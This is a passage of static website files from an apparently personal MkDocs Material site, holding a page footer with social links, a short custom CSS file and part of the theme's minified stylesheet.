        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/hcoco1" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/hcoco1" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://www.linkedin.com/in/hcoco1/" target="_blank" rel="noopener" title="www.linkedin.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    <script id="__config" type="application/json">{"base": "..", "features": ["navigation.instant", "navigation.instant.prefetch", "navigation.sections", "toc.integrate", "navigation.top", "search.suggest", "search.highlight", "content.tabs.link", "content.code.annotation", "content.code.copy", "content.code.select"], "search": "../assets/javascripts/workers/search.b8dbb3d2.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../assets/javascripts/bundle.a7c05c9e.min.js"></script>
      
    
  </body>
</html>
</file>
<file: custom.css>
.md-typeset :not(pre) > code {
    background-color: #f0f0f0; /* Light grey background, change as needed */
    color: #333333; /* Dark grey text, change as needed */
    padding: 0.2em 0.4em; /* Adjust padding to suit your design */
    border-radius: 3px; /* Rounded corners for a smoother look */
    border: none; /* Ensures no additional border is applied */
}

.md-typeset h2 {
    color: #4CAF50; /* This is a green color, change the hex code to whatever color you prefer */
    font-weight:400;
}

.md-typeset h3 {
    color: #4a8bdc; /* This is a green color, change the hex code to whatever color you prefer */
    font-weight:400;
}

.button-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 20px 0;
}
</file>
<file: assets/stylesheets/main.66ac8b77.min.css>
@charset "UTF-8";html{-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none;box-sizing:border-box}*,:after,:before{box-sizing:inherit}@media (prefers-reduced-motion){*,:after,:before{transition:none!important}}body{margin:0}a,button,input,label{-webkit-tap-highlight-color:transparent}a{color:inherit;text-decoration:none}hr{border:0;box-sizing:initial;display:block;height:.05rem;overflow:visible;padding:0}small{font-size:80%}sub,sup{line-height:1em}img{border-style:none}table{border-collapse:initial;border-spacing:0}td,th{font-weight:400;vertical-align:top}button{background:#0000;border:0;font-family:inherit;font-size:inherit;margin:0;padding:0}input{border:0;outline:none}:root{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-scheme=default]{color-scheme:light}[data-md-color-scheme=default] img[src$="#gh-dark-mode-only"],[data-md-color-scheme=default] img[src$="#only-dark"]{display:none}:root,[data-md-color-scheme=default]{--md-hue:225deg;--md-default-fg-color:#000000de;--md-default-fg-color--light:#0000008a;--md-default-fg-color--lighter:#00000052;--md-default-fg-color--lightest:#00000012;--md-default-bg-color:#fff;--md-default-bg-color--light:#ffffffb3;--md-default-bg-color--lighter:#ffffff4d;--md-default-bg-color--lightest:#ffffff1f;--md-code-fg-color:#36464e;--md-code-bg-color:#f5f5f5;--md-code-hl-color:#4287ff;--md-code-hl-color--light:#4287ff1a;--md-code-hl-number-color:#d52a2a;--md-code-hl-special-color:#db1457;--md-code-hl-function-color:#a846b9;--md-code-hl-constant-color:#6e59d9;--md-code-hl-keyword-color:#3f6ec6;--md-code-hl-string-color:#1c7d4d;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-del-color:#f5503d26;--md-typeset-ins-color:#0bd57026;--md-typeset-kbd-color:#fafafa;--md-typeset-kbd-accent-color:#fff;--md-typeset-kbd-border-color:#b8b8b8;--md-typeset-mark-color:#ffff0080;--md-typeset-table-color:#0000001f;--md-typeset-table-color--light:rgba(0,0,0,.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-warning-fg-color:#000000de;--md-warning-bg-color:#ff9;--md-footer-fg-color:#fff;--md-footer-fg-color--light:#ffffffb3;--md-footer-fg-color--lighter:#ffffff73;--md-footer-bg-color:#000000de;--md-footer-bg-color--dark:#00000052;--md-shadow-z1:0 0.2rem 0.5rem #0000000d,0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #0000001a,0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0003,0 0 0.05rem #00000059}.md-icon svg{fill:currentcolor;display:block;height:1.2rem;width:1.2rem}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--md-text-font-family:var(--md-text-font,_),-apple-system,BlinkMacSystemFont,Helvetica,Arial,sans-serif;--md-code-font-family:var(--md-code-font,_),SFMono-Regular,Consolas,Menlo,monospace}aside,body,input{font-feature-settings:"kern","liga";color:var(--md-typeset-color);font-family:var(--md-text-font-family)}code,kbd,pre{font-feature-settings:"kern";font-family:var(--md-code-font-family)}:root{--md-typeset-table-sort-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m18 21-4-4h3V7h-3l4-4 4 4h-3v10h3M2 19v-2h10v2M2 13v-2h7v2M2 7V5h4v2H2Z"/></svg>');--md-typeset-table-sort-icon--asc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 17h3l-4 4-4-4h3V3h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2v-2Z"/></svg>');--md-typeset-table-sort-icon--desc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7h3l-4-4-4 4h3v14h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2v-2Z"/></svg>')}.md-typeset{-webkit-print-color-adjust:exact;color-adjust:exact;font-size:.8rem;line-height:1.6}@media print{.md-typeset{font-size:.68rem}}.md-typeset blockquote,.md-typeset dl,.md-typeset figure,.md-typeset ol,.md-typeset pre,.md-typeset ul{margin-bottom:1em;margin-top:1em}.md-typeset h1{color:var(--md-default-fg-color--light);font-size:2em;line-height:1.3;margin:0 0 1.25em}.md-typeset h1,.md-typeset h2{font-weight:300;letter-spacing:-.01em}.md-typeset h2{font-size:1.5625em;line-height:1.4;margin:1.6em 0 .64em}.md-typeset h3{font-size:1.25em;font-weight:400;letter-spacing:-.01em;line-height:1.5;margin:1.6em 0 .8em}.md-typeset h2+h3{margin-top:.8em}.md-typeset h4{font-weight:700;letter-spacing:-.01em;margin:1em 0}.md-typeset h5,.md-typeset h6{color:var(--md-default-fg-color--light);font-size:.8em;font-weight:700;letter-spacing:-.01em;margin:1.25em 0}.md-typeset h5{text-transform:uppercase}.md-typeset hr{border-bottom:.05rem solid var(--md-default-fg-color--lightest);display:flow-root;margin:1.5em 0}.md-typeset a{color:var(--md-typeset-a-color);word-break:break-word}.md-typeset a,.md-typeset a:before{transition:color 125ms}.md-typeset a:focus,.md-typeset a:hover{color:var(--md-accent-fg-color)}.md-typeset a:focus code,.md-typeset a:hover code{background-color:var(--md-accent-fg-color--transparent)}.md-typeset a code{color:currentcolor;transition:background-color 125ms}.md-typeset a.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset code,.md-typeset kbd,.md-typeset pre{color:var(--md-code-fg-color);direction:ltr;font-variant-ligatures:none}@media print{.md-typeset code,.md-typeset kbd,.md-typeset pre{white-space:pre-wrap}}.md-typeset code{background-color:var(--md-code-bg-color);border-radius:.1rem;-webkit-box-decoration-break:clone;box-decoration-break:clone;font-size:.85em;padding:0 .2941176471em;word-break:break-word}.md-typeset code:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-typeset pre{display:flow-root;line-height:1.4;position:relative}.md-typeset pre>code{-webkit-box-decoration-break:slice;box-decoration-break:slice;box-shadow:none;display:block;margin:0;outline-color:var(--md-accent-fg-color);overflow:auto;padding:.7720588235em 1.1764705882em;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin;touch-action:auto;word-break:normal}.md-typeset pre>code:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-typeset pre>code::-webkit-scrollbar{height:.2rem;width:.2rem}.md-typeset pre>code::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-typeset pre>code::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}.md-typeset kbd{background-color:var(--md-typeset-kbd-color);border-radius:.1rem;box-shadow:0 .1rem 0 .05rem var(--md-typeset-kbd-border-color),0 .1rem 0 var(--md-typeset-kbd-border-color),0 -.1rem .2rem var(--md-typeset-kbd-accent-color) inset;color:var(--md-default-fg-color);display:inline-block;font-size:.75em;padding:0 .6666666667em;vertical-align:text-top;word-break:break-word}.md-typeset mark{background-color:var(--md-typeset-mark-color);-webkit-box-decoration-break:clone;box-decoration-break:clone;color:inherit;word-break:break-word}.md-typeset abbr{border-bottom:.05rem dotted var(--md-default-fg-color--light);cursor:help;text-decoration:none}.md-typeset small{opacity:.75}[dir=ltr] .md-typeset sub,[dir=ltr] .md-typeset sup{margin-left:.078125em}[dir=rtl] .md-typeset sub,[dir=rtl] .md-typeset sup{margin-right:.078125em}[dir=ltr] .md-typeset blockquote{padding-left:.6rem}[dir=rtl] .md-typeset blockquote{padding-right:.6rem}[dir=ltr] .md-typeset blockquote{border-left:.2rem solid var(--md-default-fg-color--lighter)}[dir=rtl] .md-typeset blockquote{border-right:.2rem solid var(--md-default-fg-color--lighter)}.md-typeset blockquote{color:var(--md-default-fg-color--light);margin-left:0;margin-right:0}.md-typeset ul{list-style-type:disc}[dir=ltr] .md-typeset ol,[dir=ltr] .md-typeset ul{margin-left:.625em}[dir=rtl] .md-typeset ol,[dir=rtl] .md-typeset ul{margin-right:.625em}.md-typeset ol,.md-typeset ul{padding:0}.md-typeset ol:not([hidden]),.md-typeset ul:not([hidden]){display:flow-root}.md-typeset ol ol,.md-typeset ul ol{list-style-type:lower-alpha}.md-typeset ol ol ol,.md-typeset ul ol ol{list-style-type:lower-roman}[dir=ltr] .md-typeset ol li,[dir=ltr] .md-typeset ul li{margin-left:1.25em}[dir=rtl] .md-typeset ol li,[dir=rtl] .md-typeset ul li{margin-right:1.25em}.md-typeset ol li,.md-typeset ul li{margin-bottom:.5em}.md-typeset ol li blockquote,.md-typeset ol li p,.md-typeset ul li blockquote,.md-typeset ul li p{margin:.5em 0}.md-typeset ol li:last-child,.md-typeset ul li:last-child{margin-bottom:0}[dir=ltr] .md-typeset ol li ol,[dir=ltr] .md-typeset ol li ul,[dir=ltr] .md-typeset ul li ol,[dir=ltr] .md-typeset ul li ul{margin-left:.625em}[dir=rtl] .md-typeset ol li ol,[dir=rtl] .md-typeset ol li ul,[dir=rtl] .md-typeset ul li ol,[dir=rtl] .md-typeset ul li ul{margin-right:.625em}.md-typeset ol li ol,.md-typeset ol li ul,.md-typeset ul li ol,.md-typeset ul li ul{margin-bottom:.5em;margin-top:.5em}[dir=ltr] .md-typeset dd{margin-left:1.875em}[dir=rtl] .md-typeset dd{margin-right:1.875em}.md-typeset dd{margin-bottom:1.5em;margin-top:1em}.md-typeset img,.md-typeset svg,.md-typeset video{height:auto;max-width:100%}.md-typeset img[align=left]{margin:1em 1em 1em 0}.md-typeset img[align=right]{margin:1em 0 1em 1em}.md-typeset img[align]:only-child{margin-top:0}.md-typeset figure{display:flow-root;margin:1em auto;max-width:100%;text-align:center;width:-moz-fit-content;width:fit-content}.md-typeset figure img{display:block;margin:0 auto}.md-typeset figcaption{font-style:italic;margin:1em auto;max-width:24rem}.md-typeset iframe{max-width:100%}.md-typeset table:not([class]){background-color:var(--md-default-bg-color);border:.05rem solid var(--md-typeset-table-color);border-radius:.1rem;display:inline-block;font-size:.64rem;max-width:100%;overflow:auto;touch-action:auto}@media print{.md-typeset table:not([class]){display:table}}.md-typeset table:not([class])+*{margin-top:1.5em}.md-typeset table:not([class]) td>:first-child,.md-typeset table:not([class]) th>:first-child{margin-top:0}.md-typeset table:not([class]) td>:last-child,.md-typeset table:not([class]) th>:last-child{margin-bottom:0}.md-typeset table:not([class]) td:not([align]),.md-typeset table:not([class]) th:not([align]){text-align:left}[dir=rtl] .md-typeset table:not([class]) td:not([align]),[dir=rtl] .md-typeset table:not([class]) th:not([align]){text-align:right}.md-typeset table:not([class]) th{font-weight:700;min-width:5rem;padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) td{border-top:.05rem solid var(--md-typeset-table-color);padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) tbody tr{transition:background-color 125ms}.md-typeset table:not([class]) tbody tr:hover{background-color:var(--md-typeset-table-color--light);box-shadow:0 .05rem 0 var(--md-default-bg-color) inset}.md-typeset table:not([class]) a{word-break:normal}.md-typeset table th[role=columnheader]{cursor:pointer}[dir=ltr] .md-typeset table th[role=columnheader]:after{margin-left:.5em}[dir=rtl] .md-typeset table th[role=columnheader]:after{margin-right:.5em}.md-typeset table th[role=columnheader]:after{content:"";display:inline-block;height:1.2em;-webkit-mask-image:var(--md-typeset-table-sort-icon);mask-image:var(--md-typeset-table-sort-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset table th[role=columnheader]:hover:after{background-color:var(--md-default-fg-color--lighter)}.md-typeset table th[role=columnheader][aria-sort=ascending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--asc);mask-image:var(--md-typeset-table-sort-icon--asc)}.md-typeset table th[role=columnheader][aria-sort=descending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--desc);mask-image:var(--md-typeset-table-sort-icon--desc)}.md-typeset__scrollwrap{margin:1em -.8rem;overflow-x:auto;touch-action:auto}.md-typeset__table{display:inline-block;margin-bottom:.5em;padding:0 .8rem}@media print{.md-typeset__table{display:block}}html .md-typeset__table table{display:table;margin:0;overflow:hidden;width:100%}@media screen and (max-width:44.984375em){.md-content__inner>pre{margin:1em -.8rem}.md-content__inner>pre code{border-radius:0}}.md-typeset .md-author{border-radius:100%;display:block;flex-shrink:0;height:1.6rem;overflow:hidden;position:relative;transition:color 125ms,transform 125ms;width:1.6rem}.md-typeset .md-author img{display:block}.md-typeset .md-author--more{background:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--lighter);font-size:.6rem;font-weight:700;line-height:1.6rem;text-align:center}.md-typeset .md-author--long{height:2.4rem;width:2.4rem}.md-typeset a.md-author{transform:scale(1)}.md-typeset a.md-author img{border-radius:100%;filter:grayscale(100%) opacity(75%);transition:filter 125ms}.md-typeset a.md-author:focus,.md-typeset a.md-author:hover{transform:scale(1.1);z-index:1}.md-typeset a.md-author:focus img,.md-typeset a.md-author:hover img{filter:grayscale(0)}.md-banner{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color);overflow:auto}@media print{.md-banner{display:none}}.md-banner--warning{background-color:var(--md-warning-bg-color);color:var(--md-warning-fg-color)}.md-banner__inner{font-size:.7rem;margin:.6rem auto;padding:0 .8rem}[dir=ltr] .md-banner__button{float:right}[dir=rtl] .md-banner__button{float:left}.md-banner__button{color:inherit;cursor:pointer;transition:opacity .25s}.no-js .md-banner__button{display:none}.md-banner__button:hover{opacity:.7}html{font-size:125%;height:100%;overflow-x:hidden}@media screen and (min-width:100em){html{font-size:137.5%}}@media screen and (min-width:125em){html{font-size:150%}}body{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;font-size:.5rem;min-height:100%;position:relative;width:100%}@media print{body{display:block}}@media screen and (max-width:59.984375em){body[data-md-scrolllock]{position:fixed}}.md-grid{margin-left:auto;margin-right:auto;max-width:61rem}.md-container{display:flex;flex-direction:column;flex-grow:1}@media print{.md-container{display:block}}.md-main{flex-grow:1}.md-main__inner{display:flex;height:100%;margin-top:1.5rem}.md-ellipsis{overflow:hidden;text-overflow:ellipsis}.md-toggle{display:none}.md-option{height:0;opacity:0;position:absolute;width:0}.md-option:checked+label:not([hidden]){display:block}.md-option.focus-visible+label{outline-color:var(--md-accent-fg-color);outline-style:auto}.md-skip{background-color:var(--md-default-fg-color);border-radius:.1rem;color:var(--md-default-bg-color);font-size:.64rem;margin:.5rem;opacity:0;outline-color:var(--md-accent-fg-color);padding:.3rem .5rem;position:fixed;transform:translateY(.4rem);z-index:-1}.md-skip:focus{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 175ms 75ms;z-index:10}@page{margin:25mm}:root{--md-clipboard-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 21H8V7h11m0-2H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2m-3-4H4a2 2 0 0 0-2 2v14h2V3h12V1Z"/></svg>')}.md-clipboard{border-radius:.1rem;color:var(--md-default-fg-color--lightest);cursor:pointer;height:1.5em;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;position:absolute;right:.5em;top:.5em;transition:color .25s;width:1.5em;z-index:1}@media print{.md-clipboard{display:none}}.md-clipboard:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}:hover>.md-clipboard{color:var(--md-default-fg-color--light)}.md-clipboard:focus,.md-clipboard:hover{color:var(--md-accent-fg-color)}.md-clipboard:after{background-color:currentcolor;content:"";display:block;height:1.125em;margin:0 auto;-webkit-mask-image:var(--md-clipboard-icon);mask-image:var(--md-clipboard-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:1.125em}.md-clipboard--inline{cursor:pointer}.md-clipboard--inline code{transition:color .25s,background-color .25s}.md-clipboard--inline:focus code,.md-clipboard--inline:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-typeset .md-code__content{display:grid}@keyframes consent{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0)}}@keyframes overlay{0%{opacity:0}to{opacity:1}}.md-consent__overlay{animation:overlay .25s both;-webkit-backdrop-filter:blur(.1rem);backdrop-filter:blur(.1rem);background-color:#0000008a;height:100%;opacity:1;position:fixed;top:0;width:100%;z-index:5}.md-consent__inner{animation:consent .5s cubic-bezier(.1,.7,.1,1) both;background-color:var(--md-default-bg-color);border:0;border-radius:.1rem;bottom:0;box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;max-height:100%;overflow:auto;padding:0;position:fixed;width:100%;z-index:5}.md-consent__form{padding:.8rem}.md-consent__settings{display:none;margin:1em 0}input:checked+.md-consent__settings{display:block}.md-consent__controls{margin-bottom:.8rem}.md-typeset .md-consent__controls .md-button{display:inline}@media screen and (max-width:44.984375em){.md-typeset .md-consent__controls .md-button{display:block;margin-top:.4rem;text-align:center;width:100%}}.md-consent label{cursor:pointer}.md-content{flex-grow:1;min-width:0}.md-content__inner{margin:0 .8rem 1.2rem;padding-top:.6rem}@media screen and (min-width:76.25em){[dir=ltr] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}[dir=ltr] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner,[dir=rtl] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-right:1.2rem}[dir=rtl] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}}.md-content__inner:before{content:"";display:block;height:.4rem}.md-content__inner>:last-child{margin-bottom:0}[dir=ltr] .md-content__button{float:right}[dir=rtl] .md-content__button{float:left}[dir=ltr] .md-content__button{margin-left:.4rem}[dir=rtl] .md-content__button{margin-right:.4rem}.md-content__button{margin:.4rem 0;padding:0}@media print{.md-content__button{display:none}}.md-typeset .md-content__button{color:var(--md-default-fg-color--lighter)}.md-content__button svg{display:inline;vertical-align:top}[dir=rtl] .md-content__button svg{transform:scaleX(-1)}[dir=ltr] .md-dialog{right:.8rem}[dir=rtl] .md-dialog{left:.8rem}.md-dialog{background-color:var(--md-default-fg-color);border-radius:.1rem;bottom:.8rem;box-shadow:var(--md-shadow-z3);min-width:11.1rem;opacity:0;padding:.4rem .6rem;pointer-events:none;position:fixed;transform:translateY(100%);transition:transform 0ms .4s,opacity .4s;z-index:4}@media print{.md-dialog{display:none}}.md-dialog--active{opacity:1;pointer-events:auto;transform:translateY(0);transition:transform .4s cubic-bezier(.075,.85,.175,1),opacity .4s}.md-dialog__inner{color:var(--md-default-bg-color);font-size:.7rem}.md-feedback{margin:2em 0 1em;text-align:center}.md-feedback fieldset{border:none;margin:0;padding:0}.md-feedback__title{font-weight:700;margin:1em auto}.md-feedback__inner{position:relative}.md-feedback__list{display:flex;flex-wrap:wrap;place-content:baseline center;position:relative}.md-feedback__list:hover .md-icon:not(:disabled){color:var(--md-default-fg-color--lighter)}:disabled .md-feedback__list{min-height:1.8rem}.md-feedback__icon{color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;margin:0 .1rem;transition:color 125ms}.md-feedback__icon:not(:disabled).md-icon:hover{color:var(--md-accent-fg-color)}.md-feedback__icon:disabled{color:var(--md-default-fg-color--lightest);pointer-events:none}.md-feedback__note{opacity:0;position:relative;transform:translateY(.4rem);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-feedback__note>*{margin:0 auto;max-width:16rem}:disabled .md-feedback__note{opacity:1;transform:translateY(0)}.md-footer{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color)}@media print{.md-footer{display:none}}.md-footer__inner{justify-content:space-between;overflow:auto;padding:.2rem}.md-footer__inner:not([hidden]){display:flex}.md-footer__link{align-items:end;display:flex;flex-grow:0.01;margin-bottom:.4rem;margin-top:1rem;max-width:100%;outline-color:var(--md-accent-fg-color);overflow:hidden;transition:opacity .25s}.md-footer__link:focus,.md-footer__link:hover{opacity:.7}[dir=rtl] .md-footer__link svg{transform:scaleX(-1)}@media screen and (max-width:44.984375em){.md-footer__link--prev{flex-shrink:0}.md-footer__link--prev .md-footer__title{display:none}}[dir=ltr] .md-footer__link--next{margin-left:auto}[dir=rtl] .md-footer__link--next{margin-right:auto}.md-footer__link--next{text-align:right}[dir=rtl] .md-footer__link--next{text-align:left}.md-footer__title{flex-grow:1;font-size:.9rem;margin-bottom:.7rem;max-width:calc(100% - 2.4rem);padding:0 1rem;white-space:nowrap}.md-footer__button{margin:.2rem;padding:.4rem}.md-footer__direction{font-size:.64rem;opacity:.7}.md-footer-meta{background-color:var(--md-footer-bg-color--dark)}.md-footer-meta__inner{display:flex;flex-wrap:wrap;justify-content:space-between;padding:.2rem}html .md-footer-meta.md-typeset a{color:var(--md-footer-fg-color--light)}html .md-footer-meta.md-typeset a:focus,html .md-footer-meta.md-typeset a:hover{color:var(--md-footer-fg-color)}.md-copyright{color:var(--md-footer-fg-color--lighter);font-size:.64rem;margin:auto .6rem;padding:.4rem 0;width:100%}@media screen and (min-width:45em){.md-copyright{width:auto}}.md-copyright__highlight{color:var(--md-footer-fg-color--light)}.md-social{display:inline-flex;gap:.2rem;margin:0 .4rem;padding:.2rem 0 .6rem}@media screen and (min-width:45em){.md-social{padding:.6rem 0}}.md-social__link{display:inline-block;height:1.6rem;text-align:center;width:1.6rem}.md-social__link:before{line-height:1.9}.md-social__link svg{fill:currentcolor;max-height:.8rem;vertical-align:-25%}.md-typeset .md-button{border:.1rem solid;border-radius:.1rem;color:var(--md-primary-fg-color);cursor:pointer;display:inline-block;font-weight:700;padding:.625em 2em;transition:color 125ms,background-color 125ms,border-color 125ms}.md-typeset .md-button--primary{background-color:var(--md-primary-fg-color);border-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color)}.md-typeset .md-button:focus,.md-typeset .md-button:hover{background-color:var(--md-accent-fg-color);border-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[dir=ltr] .md-typeset .md-input{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .md-input,[dir=rtl] .md-typeset .md-input{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .md-input{border-top-left-radius:.1rem}.md-typeset .md-input{border-bottom:.1rem solid var(--md-default-fg-color--lighter);box-shadow:var(--md-shadow-z1);font-size:.8rem;height:1.8rem;padding:0 .6rem;transition:border .25s,box-shadow .25s}.md-typeset .md-input:focus,.md-typeset .md-input:hover{border-bottom-color:var(--md-accent-fg-color);box-shadow:var(--md-shadow-z2)}.md-typeset .md-input--stretch{width:100%}.md-header{background-color:var(--md-primary-fg-color);box-shadow:0 0 .2rem #0000,0 .2rem .4rem #0000;color:var(--md-primary-bg-color);display:block;left:0;position:sticky;right:0;top:0;z-index:4}@media print{.md-header{display:none}}.md-header[hidden]{transform:translateY(-100%);transition:transform .25s cubic-bezier(.8,0,.6,1),box-shadow .25s}.md-header--shadow{box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;transition:transform .25s cubic-bezier(.1,.7,.1,1),box-shadow .25s}.md-header__inner{align-items:center;display:flex;padding:0 